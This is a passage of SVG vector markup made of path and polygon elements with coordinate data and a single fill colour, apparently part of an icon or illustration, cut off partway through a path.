                        <path d="M25.7812584,29.6391448 C25.7672584,29.6581448 25.7562584,29.6771448 25.7482584,29.6981448 C25.6902584,29.8511448 25.7422584,29.7561448 25.7812584,29.6391448" id="Fill-180" fill="#3C4F6A"></path>
                        <path d="M29.7110045,30.7427072 C29.6400045,30.7567072 29.5610045,30.7637072 29.4670045,30.7337072 C29.6380045,30.8827072 29.7740045,30.9857072 29.7110045,30.7427072" id="Fill-182" fill="#3C4F6A"></path>
                        <polygon id="Fill-184" fill="#3C4F6A" points="20.9760524 35.584277 20.9780524 35.576277 20.8990524 35.644277"></polygon>
                        <path d="M29.3803458,30.6589066 C29.5473458,30.8349066 29.6943458,30.9299066 29.8133458,30.9629066 C29.6703458,30.8399066 29.5123458,30.6909066 29.3803458,30.6589066" id="Fill-186" fill="#3C4F6A"></path>
                        <path d="M32.3217193,21.2437897 L32.3847193,21.1897897 C32.3707193,21.1797897 32.3627193,21.1647897 32.3577193,21.1527897 L32.3217193,21.2437897 Z" id="Fill-188" fill="#3C4F6A"></path>
                        <path d="M32.3368301,21.2437897 L32.3738301,21.1527897 C32.3458301,21.1837897 32.3228301,21.2127897 32.3368301,21.2437897" id="Fill-190" fill="#3C4F6A"></path>
                        <path d="M32.3877304,21.1032897 L32.3107304,21.2932897 C32.3567304,21.2452897 32.4177304,21.1902897 32.3877304,21.1032897" id="Fill-192" fill="#3C4F6A"></path>
                        <path d="M31.7729446,23.076813 L31.8309446,23.164813 C31.8249446,23.139813 31.8069446,23.111813 31.7729446,23.076813" id="Fill-194" fill="#3C4F6A"></path>
                        <path d="M31.52976,23.342313 C31.65676,23.236313 31.96676,23.182313 32.07476,22.969313 L32.02776,22.899313 C32.06876,23.080313 31.50776,23.111313 31.52976,23.342313" id="Fill-196" fill="#3C4F6A"></path>
                        <path d="M29.387367,23.8223 L29.836367,23.4483 C29.688367,23.4503 29.490367,23.4513 29.647367,23.2393 C28.917367,23.5623 29.928367,23.2903 29.387367,23.8223" id="Fill-198" fill="#3C4F6A"></path>
                        <path d="M28.4360595,24.2674618 C28.6070595,24.0034618 28.3160595,24.1644618 28.2810595,24.1124618 C28.2220595,24.3244618 28.2090595,24.3754618 28.4360595,24.2674618" id="Fill-200" fill="#3C4F6A"></path>
                        <path d="M29.9343458,31.1459066 L29.2593458,30.4759066 C29.4103458,30.6659066 29.5213458,30.7349066 29.9343458,31.1459066" id="Fill-202" fill="#3C4F6A"></path>
                        <polygon id="Fill-204" fill="#3C4F6A" points="32.0434935 32.4510804 32.3664935 32.7470804 32.1994935 32.4780804"></polygon>
                        <path d="M29.6084535,30.8104066 L29.5804535,30.7484066 C29.5964535,30.7944066 29.6074535,30.8364066 29.6124535,30.8734066 C29.6144535,30.8544066 29.6124535,30.8334066 29.6084535,30.8104066" id="Fill-206" fill="#3C4F6A"></path>
                        <path d="M21.3974946,34.2770933 L21.0134946,35.0320933 C21.0534946,34.9950933 21.2134946,34.7000933 21.3024946,34.5230933 C21.4044946,34.3200933 21.4394946,34.2330933 21.3974946,34.2770933" id="Fill-208" fill="#3C4F6A"></path>
                        <path d="M20.851888,28.5931704 C21.012888,28.4971704 21.123888,28.2371704 20.975888,28.0671704 C20.946888,28.2781704 20.815888,28.4831704 20.851888,28.5931704" id="Fill-210" fill="#3C4F6A"></path>
                        <polygon id="Fill-212" fill="#3C4F6A" points="21.0497782 24.1519863 21.1237782 24.5529863 21.0907782 23.8659863"></polygon>
                        <path d="M39.586662,39.889067 C39.538662,39.815067 39.385662,39.696067 39.369662,39.771067 L39.580662,40.025067 L39.586662,39.889067 Z" id="Fill-214" fill="#3C4F6A"></path>
                        <path d="M39.246162,39.6357922 C39.310162,39.8007922 39.454162,40.0587922 39.710162,40.2257922 C39.531162,39.9527922 39.642162,40.0287922 39.421162,39.7127922 C39.437162,39.6377922 39.577162,39.6977922 39.659162,39.7867922 C39.612162,39.7127922 39.782162,39.7587922 39.653162,39.5937922 C39.406162,39.4887922 39.326162,39.5607922 39.403162,39.7867922 C39.334162,39.7567922 39.286162,39.6817922 39.246162,39.6357922" id="Fill-216" fill="#3C4F6A"></path>
                        <path d="M34.5025658,42.6274467 L34.5585658,42.6334467 C34.5355658,42.6224467 34.5185658,42.6214467 34.5025658,42.6274467" id="Fill-218" fill="#3C4F6A"></path>
                        <path d="M33.2926571,43.3557468 C33.3136571,43.3337468 33.3086571,43.2987468 33.2946571,43.2727468 C33.2816571,43.3057468 33.2716571,43.3347468 33.2926571,43.3557468" id="Fill-220" fill="#3C4F6A"></path>
                        <path d="M33.2709023,43.3227347 L33.3169023,43.3227347 C33.2889023,43.3037347 33.2669023,43.2967347 33.2709023,43.3227347" id="Fill-222" fill="#3C4F6A"></path>
                        <path d="M34.6040658,42.6250713 L34.4570658,42.6040713 C34.5140658,42.6930713 34.5480658,42.6360713 34.6040658,42.6250713" id="Fill-224" fill="#3C4F6A"></path>
                        <path d="M39.2188368,40.8993868 C39.2238368,40.8713868 39.2148368,40.8363868 39.1978368,40.7953868 C39.1958368,40.8193868 39.1918368,40.8403868 39.1848368,40.8603868 L39.2188368,40.8993868 Z" id="Fill-226" fill="#3C4F6A"></path>
                        <path d="M37.0133639,41.3278737 L37.0363639,41.3068737 C37.0193639,41.2728737 36.9963639,41.2328737 36.9723639,41.1868737 L37.0133639,41.3278737 Z" id="Fill-228" fill="#3C4F6A"></path>
                        <path d="M36.8960589,41.0953737 C36.8660589,41.1063737 37.0430589,41.3213737 37.1160589,41.4193737 C37.0520589,41.3223737 37.0320589,41.2673737 37.0380589,41.2333737 C37.0020589,41.1933737 36.9580589,41.1493737 36.8960589,41.0953737" id="Fill-230" fill="#3C4F6A"></path>
                        <path d="M38.5174003,39.6374877 L38.5164003,39.5834877 C38.5164003,39.5994877 38.5164003,39.6184877 38.5174003,39.6374877" id="Fill-232" fill="#3C4F6A"></path>
                        <path d="M34.5660658,42.6641224 C34.5390658,42.6331224 34.5120658,42.6061224 34.4950658,42.5931224 C34.5160658,42.6201224 34.5410658,42.6431224 34.5660658,42.6641224" id="Fill-234" fill="#3C4F6A"></path>
                        <path d="M13.7777422,46.0658679 C13.7857422,46.0468679 13.7907422,46.0358679 13.7977422,46.0198679 C13.7787422,46.0428679 13.7677422,46.0598679 13.7777422,46.0658679" id="Fill-236" fill="#3C4F6A"></path>
                        <polygon id="Fill-238" fill="#3C4F6A" points="12.0884713 44.6013315 12.1144713 44.5973315 12.1894713 44.4593315"></polygon>
                        <path d="M33.2869074,43.3253879 L33.2949074,43.3283879 C33.3079074,43.2843879 33.2949074,43.2983879 33.2869074,43.3253879" id="Fill-240" fill="#3C4F6A"></path>
                        <path d="M25.423675,44.933832 C25.585675,45.164832 25.264675,45.273832 25.493675,45.525832 C25.460675,45.419832 25.603675,45.075832 25.423675,44.933832" id="Fill-242" fill="#3C4F6A"></path>
                        <path d="M39.2210246,40.8258868 C39.2100246,40.8428868 39.2000246,40.8578868 39.1840246,40.8688868 C39.2080246,40.8568868 39.2190246,40.8438868 39.2210246,40.8258868" id="Fill-244" fill="#3C4F6A"></path>
                        <path d="M25.4507854,45.216832 L25.4507854,45.219832 L25.4737854,45.242832 C25.4647854,45.232832 25.4587854,45.225832 25.4507854,45.216832" id="Fill-246" fill="#3C4F6A"></path>
                        <path d="M31.059006,43.6732337 C31.083006,43.7162337 31.108006,43.7462337 31.132006,43.7752337 C31.121006,43.7492337 31.101006,43.7192337 31.059006,43.6732337" id="Fill-248" fill="#3C4F6A"></path>
                        <path d="M32.0877677,44.0043502 L32.0257677,43.9933502 C32.0547677,44.0073502 32.0737677,44.0083502 32.0877677,44.0043502" id="Fill-250" fill="#3C4F6A"></path>
                        <path d="M30.8598686,44.6790758 C30.8258686,44.6690758 30.8028686,44.6360758 30.7798686,44.6850758 C30.7898686,44.6960758 30.7968686,44.7030758 30.8028686,44.7120758 C30.8018686,44.6720758 30.8138686,44.6490758 30.8598686,44.6790758" id="Fill-252" fill="#3C4F6A"></path>
                        <path d="M30.7863686,44.6624954 C30.8013686,44.6804954 30.8113686,44.6934954 30.8243686,44.7084954 L30.8533686,44.6834954 L30.7863686,44.6624954 Z" id="Fill-254" fill="#3C4F6A"></path>
                        <path d="M15.7441107,46.7216426 C15.7431107,46.6396426 15.7551107,46.5516426 15.7691107,46.4666426 C15.7241107,46.6606426 15.5351107,46.6736426 15.7441107,46.7216426" id="Fill-256" fill="#3C4F6A"></path>
                        <path d="M39.1635246,40.7933868 C39.2095246,40.8473868 39.2265246,40.8783868 39.2255246,40.9013868 L39.2415246,40.8623868 C39.2145246,40.8313868 39.1855246,40.8043868 39.1635246,40.7933868" id="Fill-258" fill="#3C4F6A"></path>
                        <path d="M31.602493,45.9080966 L31.408493,45.9340966 C31.467493,45.9420966 31.538493,45.9310966 31.602493,45.9080966" id="Fill-260" fill="#3C4F6A"></path>
                        <path d="M20.5376892,47.9562982 L20.4916892,47.9852982 C20.5076892,47.9932982 20.5226892,47.9862982 20.5376892,47.9562982" id="Fill-262" fill="#3C4F6A"></path>
                        <path d="M30.6271775,45.7197571 C30.5621775,45.6387571 30.5091775,45.5967571 30.4621775,45.5737571 C30.4621775,45.5977571 30.4591775,45.6167571 30.4641775,45.6497571 L30.6271775,45.7197571 Z" id="Fill-264" fill="#3C4F6A"></path>
                        <path d="M15.7083807,46.5926426 L15.7083807,46.5956426 L15.7083807,46.5926426 Z" id="Fill-266" fill="#3C4F6A"></path>
                        <path d="M17.2179899,45.657498 C17.2572633,45.643402 17.2591948,45.674977 17.2553319,45.7076797 C17.2385924,45.7071158 17.2192776,45.7082435 17.1915931,45.7138819 L17.1825795,45.7313609 C17.1941684,45.7031689 17.2051134,45.6761047 17.2179899,45.657498 L17.2179899,45.657498 Z M17.3776588,46.8128037 C17.3525496,46.8009631 17.3190707,46.7930693 17.2836602,46.7863033 C17.2900985,46.7321748 17.3132762,46.6791739 17.3351663,46.6870677 C17.3126324,46.7197703 17.3564126,46.7609305 17.3776588,46.8128037 L17.3776588,46.8128037 Z M14.3909494,46.5297566 C14.499756,46.5692253 14.5222899,46.3560943 14.5918232,46.2523479 C14.7444099,46.238252 14.5931108,46.4147335 14.5976176,46.5280651 C14.7012736,46.5032562 14.8358333,46.3442537 14.8931338,46.3713179 C14.884764,46.4040206 14.89249,46.4203719 14.8622301,46.4558937 C15.0096663,46.3279023 15.125555,46.5229906 15.3000319,46.3566581 C15.3013196,46.3758286 15.2993881,46.3938715 15.2955251,46.4090951 C15.3161276,46.3059126 15.351538,46.2061132 15.381154,46.1356333 C15.4313724,46.1457824 15.5176451,46.0375254 15.4880291,46.1705913 C15.4603446,46.1587507 15.4384545,46.2094962 15.4088385,46.2455819 L15.4815909,46.2049855 C15.4597008,46.4023291 15.3875923,46.2484011 15.33673,46.3848501 C15.4603446,46.3538389 15.6322462,46.2337413 15.6901905,46.3076041 C15.6412597,46.4936709 15.4873853,46.3177532 15.533097,46.5083308 L15.4378107,46.4045844 C15.4249342,46.7163873 15.3721404,46.363988 15.3444559,46.6932699 C15.4854538,46.7913778 15.5562747,46.6521096 15.6966288,46.7496538 C15.7674497,46.657748 15.736546,46.5974173 15.8073669,46.5055116 C16.0938695,46.3797755 15.8305446,47.0078919 16.0797053,46.8071653 C16.1634027,46.6966529 16.2548261,46.468862 16.3333728,46.6210985 L16.2264977,46.8178783 C16.3752215,46.8770813 16.4087005,46.5421611 16.5271645,46.7220257 C16.4730831,46.7964524 16.3842351,46.7603667 16.3996869,46.790814 C16.4537683,46.9808277 16.510425,46.6915784 16.5909033,46.7118766 L16.5516299,46.8996349 C16.7267506,46.909784 16.9501583,46.8133675 17.1426623,46.8195698 C17.1175531,46.8720068 17.0692661,46.9233161 17.0969506,46.9887214 C17.3551249,46.9458697 17.5869023,47.1200959 17.7909952,47.2666939 L17.9158975,47.1212235 C17.9352123,47.1257342 17.9364999,47.1995971 17.9068839,47.2272252 C17.9822116,47.3039073 17.9352123,47.1257342 17.9925128,47.070478 C18.0453065,47.0676588 18.0375806,47.1742244 17.9950881,47.2170761 C18.184373,47.1076914 18.5017793,47.0011259 18.6311883,47.1995971 L18.5893396,47.2435765 C18.7058721,47.3264609 18.7992269,46.9312099 18.8887188,47.0981061 L18.8603904,47.1240427 C19.1269344,47.2311721 19.4578611,47.1234789 19.6336256,47.3975045 C19.7076656,47.1691498 19.8982381,47.5283151 19.9606893,47.2029802 C20.0991119,47.3800255 20.0456743,47.4341541 20.2607123,47.5644008 C20.3199443,47.584699 20.3740257,47.3676211 20.4519286,47.339993 L20.435833,47.5119638 L20.5568723,47.3411207 L20.5890636,47.5508687 L20.6650351,47.5136553 C20.6373505,47.5012509 20.6122413,47.4313349 20.6218987,47.3822809 C20.7377874,47.3146202 20.8774977,47.5249321 20.8729909,47.6111994 L21.146617,47.4781335 C21.1350281,47.5469218 21.0899603,47.5683477 21.0513307,47.6111994 C21.2039175,47.441484 21.0635634,47.7933194 21.2032737,47.6388275 C21.1891095,47.5982312 21.220657,47.5362089 21.2258076,47.5018147 C21.2824643,47.6089441 21.427969,47.6168378 21.5374195,47.5773691 L21.5103788,47.6952114 C21.7048143,47.731861 21.9237152,47.6630726 22.1419722,47.6630726 C22.0647131,47.6078164 22.0885346,47.4020153 22.1522734,47.3822809 L22.1735197,47.5644008 C22.2172999,47.4516331 22.1091371,47.4956125 22.1960536,47.3580358 C22.2758881,47.3788979 22.2469159,47.5649647 22.1979851,47.6241677 L22.298422,47.5610178 C22.3029287,47.6151463 22.279751,47.6433383 22.2726689,47.7132543 C22.3145176,47.5999227 22.442639,47.895938 22.5031587,47.6991583 L22.5089531,47.7538507 C22.7284978,47.7549783 22.827647,47.6918284 23.0053431,47.682807 C23.0059869,47.5254959 23.0761639,47.560454 23.1257385,47.4330264 C23.2557914,47.4865911 23.4045153,47.5999227 23.5616088,47.5790606 C23.6678402,47.4956125 23.5873619,47.4443032 23.6317859,47.3490144 C23.6465939,47.4916656 23.8030436,47.4702397 23.7270722,47.5768053 C23.9137817,47.5446665 23.9665755,47.5367727 24.1944899,47.4082175 C24.1642301,47.3512698 24.1339703,47.3275885 24.1449153,47.2779707 C24.1854764,47.2520341 24.2466398,47.3332269 24.245996,47.4020153 L24.2356948,47.4172389 C24.4790611,47.1962141 24.8923975,47.7882448 25.0726688,47.4691121 L25.0630114,47.4848996 L25.2619537,47.308418 C25.3656097,47.322514 25.2155982,47.4211858 25.3025147,47.5018147 C25.5059638,47.2407574 25.6817283,47.4978678 25.852986,47.3202586 C26.0751061,47.721148 26.3783482,47.2103101 26.6313718,47.4465585 L26.5998244,47.3501421 C26.6326595,47.2458319 26.6745082,47.3963769 26.7182884,47.4127282 C26.6970421,47.3371738 26.6436045,47.3337908 26.6648508,47.2751515 C27.0820501,47.0969785 27.6074123,47.2695131 28.0864189,47.2542895 C28.2596081,47.2447042 28.0381319,46.7349939 28.3104704,46.9216246 L28.3040321,47.1133298 C28.5731515,46.8364849 28.9813372,46.9599656 29.2407992,46.6966529 C29.2356485,46.7423239 29.2536757,46.7958885 29.222772,46.8032184 C29.3341539,46.9142947 29.474508,46.7434515 29.43781,46.6385775 C29.4918914,46.6374498 29.4835216,46.7299194 29.5330962,46.7750265 C29.6283825,46.8331019 29.6438343,46.56697 29.7262441,46.6848123 C29.7397644,46.7039828 29.7223811,46.7310471 29.7133675,46.7445792 C29.7346138,46.6712802 29.9258302,46.7051105 29.8279686,46.5692253 C29.9728295,46.6024918 30.0275547,46.433904 30.1550323,46.4908517 C30.1498817,46.3076041 30.3880973,46.5055116 30.3134135,46.2686993 C30.4022615,46.5100223 30.5986285,46.395563 30.6250253,46.2602417 C30.6308198,46.3403068 30.7222431,46.3143702 30.7351196,46.4226273 C30.818817,46.39218 30.878049,46.3239555 30.8098034,46.2072408 C31.0937308,46.4429255 31.0158278,45.8728844 31.26692,46.2021663 C31.4562049,45.9850883 31.640983,45.8165005 31.833487,45.6817431 C31.9422936,45.9151723 31.6023534,45.7945108 31.7317625,46.0341423 C31.8959381,45.8587885 31.9171844,45.62254 32.1470303,45.5904012 C32.2152759,45.5988588 32.1695642,45.7020413 32.1721395,45.7488399 C32.3266578,45.5684115 32.5803253,45.601678 32.6936387,45.4015152 C32.7052276,45.4229411 32.6987893,45.454516 32.6891319,45.4793249 C32.7213232,45.4573352 32.7915003,45.4776334 32.729693,45.3761424 L32.7103782,45.4184303 C32.5700241,45.2932581 32.6756116,45.0474244 32.6356944,44.9667955 C32.7438571,45.2859282 32.8558829,44.9656678 32.9749907,45.3767063 C32.9865796,45.3468228 32.9885111,45.2864921 32.9434433,45.2205229 C32.9891549,45.2255975 33.0239215,45.2599916 33.0335789,45.3535889 C33.1275775,45.2396934 33.0187709,45.1517346 33.133372,45.1004253 C33.1623441,45.1500431 33.1507553,45.1793627 33.1732892,45.2436403 C33.173933,45.1201596 33.1732892,44.9972428 33.2936847,44.9932959 C33.3059174,45.0254347 33.3400401,45.0587012 33.311068,45.0716695 C33.4675177,44.9786361 33.4327511,44.6860037 33.6690353,44.6933337 C33.7508012,44.9284544 33.773979,44.7333662 33.9008127,44.9109754 L33.96262,44.8094844 L33.8666899,44.7406961 C33.9523188,44.7023551 33.9375108,44.5309481 34.0476051,44.5535016 L34.0353724,44.6595033 L34.1673567,44.5444802 L34.0340847,44.5219267 C34.0546872,44.3854777 33.8724844,44.2992103 34.0147699,44.2918804 C34.0051125,44.3223277 34.0971797,44.2518479 34.2124246,44.3347322 L34.2124246,44.335296 C34.2130684,44.2574863 34.2124246,44.1757296 34.3038479,44.1886979 C34.3592169,44.2366242 34.4287501,44.3922437 34.4654482,44.4243825 C34.4010656,44.2546671 34.6296239,44.2817313 34.5671728,44.097356 C34.5768302,44.143027 34.6425004,44.2366242 34.6618152,44.2529755 L34.6090215,44.114835 C34.6740479,44.1334417 34.6933627,44.1481015 34.740362,44.2259113 C34.8678396,44.1836234 34.5433512,44.0229293 34.7448688,44.0426637 C34.7416496,44.0584512 34.7596768,44.073111 34.7506632,44.1041221 C34.9206333,44.0770578 34.9508931,43.8808419 35.1157126,43.8690013 C35.2850389,44.0234932 35.0416726,43.9738753 35.1942594,44.097356 C35.3468462,43.960907 35.4022153,43.681243 35.5972946,43.6158377 L35.5509391,43.6164015 C35.3796813,43.359291 35.76984,43.6592533 35.7621141,43.4917932 C35.7556758,43.5228043 35.84388,43.642902 35.8271405,43.6124547 C35.973289,43.5791882 36.0119186,43.4066535 36.1187937,43.2245336 L36.1496974,43.2983965 C36.2636546,43.3124924 36.3499273,43.216076 36.4439259,43.1957778 C36.4123785,43.1213511 36.4613092,43.1038721 36.3595847,43.0322645 C36.8791524,43.2256613 36.6081016,42.5744274 37.051054,42.7187702 C37.0291639,42.7356853 37.0452595,42.8089844 37.0632867,42.7965799 L37.1714495,42.6257368 C37.0645743,42.5355226 37.0935465,42.5806297 36.9873152,42.5276288 C36.9512609,42.4537659 36.9525486,42.3759562 36.991822,42.3472004 C36.9834522,42.4650427 37.1437649,42.5067668 37.2274623,42.5389056 C37.1926957,42.5124052 37.1714495,42.4718088 37.1392582,42.4424892 C37.3909942,42.5580761 36.962206,42.233305 37.1881889,42.2699545 L37.2326129,42.3257745 C37.2487086,42.268263 37.2203803,42.1718465 37.2802561,42.1538037 C37.410309,42.2536032 37.2873382,42.2395072 37.37683,42.3347959 C37.4347744,42.2823589 37.2886258,42.0280676 37.4566644,42.0962921 C37.4611712,42.1481653 37.4244731,42.1780488 37.4289799,42.2299219 C37.6208401,42.3144977 37.5950871,42.2755929 37.662045,42.2609331 L37.6543191,42.2614969 L37.8204262,42.2383795 L37.7573312,42.2231559 C37.5390742,41.8713204 37.8622749,42.0461105 37.7708516,41.774904 C37.8558366,42.0325783 37.8616311,41.8916186 37.9846019,42.0229931 C38.0476968,42.0365252 38.1294628,42.0432913 38.154572,42.0872707 C38.0992029,41.9485664 38.3200353,42.0991113 38.2344064,41.8961294 C38.2794742,41.9339066 38.2904193,41.8572245 38.3863494,41.9660454 C38.4166092,41.8820334 38.2968575,41.9096615 38.2492144,41.8549691 C38.198996,41.6390189 38.6574002,41.8284687 38.5930176,41.5268149 C38.6264965,41.3486419 38.4996628,41.1997884 38.5318541,41.0413497 C38.6387292,41.0706694 38.6638384,41.2071183 38.6638384,41.2071183 C38.7874531,41.2121929 38.8202882,41.1625751 38.824795,41.0706694 C38.8524795,41.1135211 38.8969035,41.1321278 38.9632176,41.1586282 C38.9954089,41.1090104 38.8293018,40.9939873 38.9535602,40.9968065 C38.9934774,41.0481158 39.0610792,41.1276171 39.0900513,41.1890755 C39.1003526,41.106755 39.0675174,40.9894766 39.0791063,40.9065923 C39.1724611,40.9590293 39.1666667,41.0357113 39.1995018,41.0960421 C39.2239672,41.0109024 39.2831992,40.8930601 39.1756802,40.7735263 L39.0932705,40.7723986 C39.1087223,40.7475897 39.2123783,40.8502084 39.2188166,40.8834749 C39.2658159,41.0120301 39.1016402,40.9161775 39.0533533,40.8806557 L39.061723,40.8225803 C38.7578371,40.638205 38.954204,40.9962426 38.8614931,41.054318 L38.702468,40.8637405 L38.7829463,41.068414 C38.7166322,41.0407859 38.598812,40.9601569 38.6084694,40.9026454 C38.4597456,40.8705066 38.6271404,41.0035725 38.4758412,40.9550824 C38.4539511,40.9454971 38.4475129,40.935348 38.4449376,40.9246351 L38.4475129,41.0204877 C38.4185407,40.9770721 38.3052273,40.9127945 38.3651031,40.9077199 C38.1610102,40.897007 38.3509389,41.1670858 38.1738868,41.0734885 L38.1700238,41.0565734 C38.0998468,41.2291081 38.2949261,41.1896393 38.3522266,41.4202494 L37.9479038,41.1755434 L38.0702307,41.3091732 C38.050916,41.3165031 38.0129302,41.330599 37.9639994,41.2764705 C38.0039167,41.4050258 38.0316012,41.3232691 38.0882579,41.4281432 C37.8976853,41.3717593 37.9562735,41.6378912 37.7283591,41.4518244 C37.8056182,41.5674113 37.8719323,41.4709949 37.869357,41.5978586 C37.6208401,41.3999512 37.824933,41.704988 37.6556067,41.6553702 C37.5590328,41.5290703 37.6807159,41.5409109 37.5133211,41.4912931 C37.6717024,41.7100626 37.347214,41.5465493 37.3311183,41.6243591 C37.4837051,41.7777232 37.2789684,41.778287 37.2403389,41.9000762 C37.195271,41.8453839 36.9860275,41.9474387 36.8443858,41.9525132 L36.8218519,41.9248851 C36.9570554,42.0934729 36.839879,42.1289948 36.8057562,42.2090599 C36.7188397,42.1126435 36.6950181,42.0669725 36.6892237,41.9993119 L36.6293479,42.044419 C36.6634706,42.1047497 36.6699089,42.1453461 36.6480188,42.1921447 L36.5514449,42.0630256 C36.4767611,42.1267394 36.5218289,42.324083 36.3402699,42.3150616 C36.4362,42.4317762 36.7111138,42.5682252 36.6647583,42.7210255 C36.6048825,42.6629501 36.5070209,42.5625868 36.514103,42.5174797 C36.5115277,42.5321395 36.525048,42.5919064 36.4819117,42.5789381 L36.4349124,42.446436 C36.3447767,42.4345954 36.4864185,42.5484908 36.4387753,42.5665337 C36.3602285,42.4785748 36.3537903,42.5236819 36.2971336,42.4509467 C36.2997089,42.4362869 36.3634477,42.463915 36.3479958,42.4199356 C36.2894077,42.4340316 36.1909023,42.4193718 36.114287,42.3652432 C36.1619301,42.4120419 36.2192306,42.4819579 36.1973405,42.5152244 C36.1187937,42.5783743 36.0750136,42.4295209 35.9868094,42.4176802 C36.0209322,42.492107 35.9127694,42.4650427 36.0260828,42.5964171 C36.0016174,42.6127685 35.943673,42.5546931 35.903112,42.5253735 C35.9108379,42.6127685 35.7176901,42.6781738 35.8863725,42.7853031 L35.9056873,42.7869947 C35.9050435,42.7915054 35.9043996,42.7931969 35.9037558,42.7977076 C35.8715645,43.023807 35.5387064,42.9138584 35.4434201,43.0615842 L35.406722,43.0164771 C35.362298,43.1219149 35.2399711,43.1675859 35.2560667,43.303471 C35.2303137,43.3198223 35.1298768,43.2589277 35.0983293,43.1980331 C35.0584121,43.2713322 35.0906034,43.3265884 34.9347975,43.3079817 C34.9399481,43.1890117 34.8562507,43.2504702 34.958619,43.2093099 C34.840155,43.2205867 34.7648274,43.1580006 34.7667589,43.3378652 C34.7088145,43.20198 34.588419,43.2273528 34.5742548,43.2865558 L34.6985133,43.3356098 C34.6656782,43.3801531 34.6161035,43.3925575 34.5671728,43.4066535 L34.473818,43.2380657 C34.1576993,43.1489792 34.3920521,43.7505952 34.0205644,43.5008146 C34.0508242,43.6366997 34.1750826,43.5267512 34.2240134,43.6784238 C34.1235766,43.7015412 33.8763473,43.5205489 33.8505943,43.5329534 C33.6761174,43.5053253 33.9046757,43.8222027 33.7417877,43.8255857 C33.7958691,43.8740759 33.9149769,44.0184186 33.8596078,44.1204734 C33.759171,44.1441547 33.5943515,43.9349705 33.6168854,43.8611076 C33.6336249,43.8458839 33.655515,43.8594161 33.6677477,43.8791504 C33.6806242,43.8436286 33.699939,43.8007768 33.6246113,43.7562336 L33.6522958,43.8188197 C33.5711737,43.782734 33.4610795,43.849267 33.425669,43.7415738 C33.3986283,43.8289688 33.4610795,43.849267 33.5273936,43.8543415 C33.3651494,43.8284049 33.3574235,43.9411727 33.207412,43.9372258 C33.2460415,43.960907 33.3059174,44.0212378 33.2878902,44.0285677 C33.0747838,44.0364614 33.2846711,44.1734743 33.1868095,44.2535394 C33.0657702,44.1949001 33.0767153,44.0302592 33.0091135,44.1588145 C32.9022384,44.1317502 32.8983754,44.0110887 32.8964439,43.9507579 C32.862965,44.1120158 32.6582283,43.9676731 32.5880512,43.9744392 L32.6131604,43.901704 C32.5983524,43.9451196 32.5719556,43.9563963 32.5449149,43.9693646 L32.6459956,44.0714195 C32.6022154,44.0669087 32.5751747,44.0787494 32.5462025,44.0296954 C32.5597229,44.1221649 32.6884881,44.2123792 32.6859128,44.349392 C32.6080098,44.3093594 32.5938457,44.4756919 32.4869705,44.3262746 C32.6524338,44.3155617 32.3794516,44.1757296 32.4773131,44.0967922 C32.4670119,44.1261118 32.4399712,44.1379524 32.3955472,44.132314 C32.3807392,44.1170904 32.381383,44.097356 32.3846022,44.0843877 C32.1753587,44.0037588 32.42967,44.2879336 32.2918912,44.3431898 C32.2577684,44.2473372 32.1644136,44.1881341 32.1528248,44.2157622 C32.2081938,44.1949001 32.2635629,44.3533389 32.2526178,44.4429892 C32.1251402,44.4102866 32.1863037,44.5343311 32.1354415,44.545044 L32.2062623,44.5563208 C32.2384536,44.6527373 32.1882352,44.6589395 32.1418797,44.7136318 C32.0980995,44.6459712 32.1714957,44.6420243 32.1322223,44.6205984 C32.1502495,44.8066652 31.888856,44.5224905 31.8528018,44.6685247 C31.7761865,44.6262368 31.7581593,44.5016285 31.6976397,44.4762557 C31.6545033,44.6375136 31.5192998,44.4007013 31.4600678,44.5439164 C31.5547103,44.6521734 31.5456967,44.6194708 31.5289572,44.7711434 L31.6660922,44.6093217 L31.640983,44.8348572 C31.6976397,44.8128675 31.7182421,44.7091211 31.7626661,44.7158872 C31.7588032,44.8382402 31.7478581,44.8055376 31.8283364,44.8946241 C31.6564348,44.744643 31.7330501,45.0665949 31.5791757,44.9775084 L31.4265889,44.6752908 C31.2257151,44.5895873 31.2675638,44.9177415 31.0551012,44.9059009 L31.1368671,44.9386035 C31.1722776,45.0677226 31.0370741,44.9944236 31.0042389,45.0649034 C30.9611026,44.9611571 30.907665,44.9374759 30.8535836,44.8822196 C30.8922132,44.9572102 30.7241746,44.9216884 30.8027214,45.1320002 L30.6630111,45.0265624 C30.4975478,45.0214878 30.6359704,45.381217 30.4795206,45.3885469 C30.4717947,45.2639385 30.3765085,45.2103738 30.433809,45.1015529 C30.3874535,45.1145212 30.3378789,45.1088828 30.3687825,45.1804904 C30.3134135,45.1246703 30.300537,45.360355 30.2155519,45.2752153 C30.2155519,45.3270885 30.2554691,45.437037 30.1994563,45.4454946 C30.1852921,45.4263241 30.17821,45.3941853 30.17821,45.3941853 C30.1994563,45.4449308 30.1254163,45.489474 30.2194149,45.5898373 C29.941282,45.3118648 29.8253933,45.7409461 29.5903967,45.5007508 C29.5034802,45.570103 29.3927421,45.6388913 29.3013188,45.6693386 C29.2961682,45.636636 29.282004,45.6169016 29.3038941,45.6231038 C29.1397185,45.55939 29.3347978,45.9461835 29.1468005,45.8757036 C29.0103094,45.7251587 29.1925122,45.7629359 29.1223352,45.7110627 C28.9794057,45.3693764 28.9613786,45.8052238 28.79334,45.6276145 L28.8094356,45.6011141 C28.6948346,45.5024423 28.671013,45.7815425 28.5390287,45.7888724 C28.5390287,45.7888724 28.5351657,45.7567336 28.522933,45.7364354 C28.4965361,45.9349067 28.3555382,46.0425999 28.2473754,46.1142074 C28.2435125,45.968737 28.2802106,46.0296316 28.2145403,45.8948741 C28.1668972,45.9264491 28.2995254,46.1153351 28.2023076,46.1779212 C28.1437194,46.1102606 28.0458579,46.0606427 27.9917765,45.9134808 L28.0915695,45.8835974 C27.9821191,45.7014774 27.9621605,45.9179915 27.8990655,45.8960018 L27.8816822,45.8102983 C27.7348898,45.8695014 27.7921904,46.0837601 27.6190011,46.1034945 L27.6537677,46.1638252 C27.6183573,46.395563 27.5449611,46.0612066 27.4947427,46.238252 L27.4110453,46.0285039 C27.3646898,46.0933454 27.2520202,46.2816676 27.1522272,46.3453813 C27.1760488,46.1722828 27.2816362,46.0640258 27.3357176,45.9523857 C27.275198,45.9636625 27.1374192,46.0110249 27.1316247,46.1237927 C27.1515834,46.0978561 27.1683228,46.0392169 27.2005141,46.0674088 C27.1696105,46.2534756 27.0910637,46.3560943 26.9680929,46.3701902 C26.8927653,45.9467473 26.6262212,46.3132425 26.4704153,45.9997482 C26.2907878,46.1886342 26.0377641,45.9986205 25.7989047,46.0623343 C25.9431217,46.3775201 25.7287276,46.0826325 25.8008361,46.4186804 C25.7461109,46.4496915 25.7222893,46.4440531 25.7132758,46.4226273 